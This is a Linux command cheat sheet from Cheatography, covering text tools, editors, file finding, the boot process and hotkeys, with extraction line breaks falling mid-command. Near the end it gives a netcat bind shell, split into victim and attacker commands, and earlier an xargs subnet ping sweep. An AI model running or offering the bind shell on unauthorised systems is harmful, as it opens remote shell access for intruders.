 Cheatography
Linux Things I Forget Cheat Sheet
by fred via cheatography.com/22666/cs/9068/
ASCII Table & Calculator
man ascii (show ascii table)
bc (command line calculator)
AWK - Alternative to cut
Find line number of IP
awk '/197.128.145.39/{
print NR; exit }' ips.txt
CAT
With line numbers
cat -n file.txt
CIDR Calc
http://ipconvertertools.com/cidr2ipran
ges
http://www.cyberciti.biz/faq/linux-
subnet-calculator-cidr/
sudo apt-get install
sipcalc
sipcalc 192.168.1.0/24
WHATPORTIS
https://github.com/ncrocfer/whatporti
s
pip install whatportis
whatportis 21
DIFF & NDIFF (File Comparison)
diff file1 file2 (compare
files line by line)
ndiff file1 file2 (compare 2
nmap scans for changes)
NANO
Copy and Paste
ALT+6 and CTRL+U
Show line numbers
nano -c filename
Boot Process
1. Power on
2. BIOS
3. MBR - 1st sector of HDD
4. GRUB
5. Kernel
6. initramfs - Initial RAM disk
7. init - /sbin/init (daemons and
services)
8. Command shell using getty
9. GUI - X Windows
Permissions
Change ownership
sudo chown username
filename
Clone ownership
chown --
reference=otherfile
thisfile
FIND
Case insensitive -iname
sudo find -iname
fileorfoldername
sudo find -iname
fileorfoldername*
XARGS
Pingsweep
echo 192.168.9.{200..250}
| xargs -n 1 -P0 ping -c
1 | grep "bytes from"
Run command against files from
find
find * | xargs exiftool
(Run exiftool against all files in
current directory and
subdirectories)
TREE (Directory Tree)
Show a directory tree
tree directoryname
GREP
grep "href=" index.html |
cut -d"/" -f3 | grep
icq.com | sort -u >
icqserver.txt
Count occurences of \x in
1906.py
cat 1906.py | grep -o \x
|wc -l
Find line number of IP
grep -n 197.128.145.39
ips.txt
Hotkeys
Nautilus (Switch views)
CTRL+1
CTRL+2
CTRL+3
CTRL+H (show hidden)
CTRL+L (show location)
Nautilus Graphical Mode Search
ALT+F2
Deleted files go to
"~/.local/share/Trash/files/"
Delete or CTRL+Delete = Move to
Trash
Shift+Delete = Permanent Delete
VI & VIM
I / INS = Insert Mode
SELECTING TEXT
v = select range
V = select entire line
d = delete selected text
COPY/PASTE
y = copy selection
yy = copy line
VI & VIM (cont)
p = paste before cursor
DELETE
dd = delete line
x = cut selected text
d$ = delete from cursor to end of
line
UNDO / REDO
u = undo last action
CTRL+R = redo last action
EXIT
ZZ = save and quit
:w = save
:q! = quit without saving
FIND AND REPLACE
:%s/eth0/br0/g = find eth0 and
replace with br0
:%s#</font>#blah#g = find </font>
and replace with blah
Output
To screen and file
command1 2>&1 | tee
log.txt
ls -al | tee file.txt
Multiple Commands
cat rubbish.txt; ls
Netcat Bind Shell
Victim
nc -lvvp 2345 -e /bin/bash
Attacker
nc -vn 192.168.1.177 2345
C
By fred
cheatography.com/fred/
Published 9th September, 2016.
Last updated 9th September, 2016.
Page 1 of 2.
Sponsored by Readability-Score.com
Measure your website readability!
https://readability-score.com